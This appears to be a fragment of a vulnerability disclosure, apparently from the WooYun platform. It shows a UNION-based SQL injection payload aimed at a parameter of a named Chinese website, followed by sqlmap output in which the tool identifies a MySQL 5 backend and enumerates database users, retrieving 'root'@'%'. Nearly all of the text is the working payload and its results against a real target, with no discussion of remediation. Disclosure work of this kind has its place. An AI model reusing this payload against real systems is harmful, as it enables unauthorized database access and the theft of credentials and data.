 Payload: noticeType=lsgg&gqhqId=-9752' UNION ALL SELECT 3868,3868,3868,3868,
3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,
CONCAT(0x716b7a6b71,0x746647617a6e72665370,0x7178787671),3868,3868,3868,3868,386
8,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,386
8,3868,3868,3868,3868,3868#
---
[10:51:43] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[10:51:43] [INFO] fetching database users
[10:51:44] [INFO] the SQL query used returns 28 entries
[10:51:44] [INFO] retrieved: 'root'@'%'
[10:51:44] [INFO] retrieved: 'root'@'%'
[10:51:44] [INFO] retrieved: 'root'@'%'
[10:51:44] [INFO] retrieved: 'root'@'%'
[10:51:44] [INFO] retrieved: 'root'@'%'
[10:51:44] [INFO] retrieved: 'root'@'%'
[10:51:45] [INFO] retrieved: 'root'@'%'
[10:51:45] [INFO] retrieved: 'root'@'%'
[10:51:45] [INFO] retrieved: 'root'@'%'
[10:51:46] [INFO] retrieved: 'root'@'%'
[10:51:46] [INFO] retrieved: 'root'@'%'
[10:51:46] [INFO] retrieved: 'root'@'%'
[10:51:46] [INFO] retrieved: 'root'@'%'
[10:51:46] [INFO] retrieved: 'root'@'%'
[10:51:46] [INFO] retrieved: 'root'@'%'
[10:51:46] [INFO] retrieved: 'root'@'%'
[10:51:46] [INFO] retrieved: 'root'@'%'
[10:51:47] [INFO] retrieved: 'root'@'%'
[10:51:47] [INFO] retrieved: 'root'@'%'
[10:51:47] [INFO] retrieved: 'root'@'%'
[10:51:47] [INFO] retrieved: 'root'@'%'
[10:51:47] [INFO] retrieved: 'root'@'%'
[10:51:47] [INFO] retrieved: 'root'@'%'
[10:51:47] [INFO] retrieved: 'root'@'%'
[10:51:48] [INFO] retrieved: 'root'@'%'
[10:51:48] [INFO] retrieved: 'root'@'%'
[10:51:48] [INFO] retrieved: 'root'@'%'
[10:51:48] [INFO] retrieved: 'root'@'%'
database management system users [1]:
[*] 'root'@'%'
[10:51:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[10:51:48] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\www.china-gee.com'
www.wooyun.org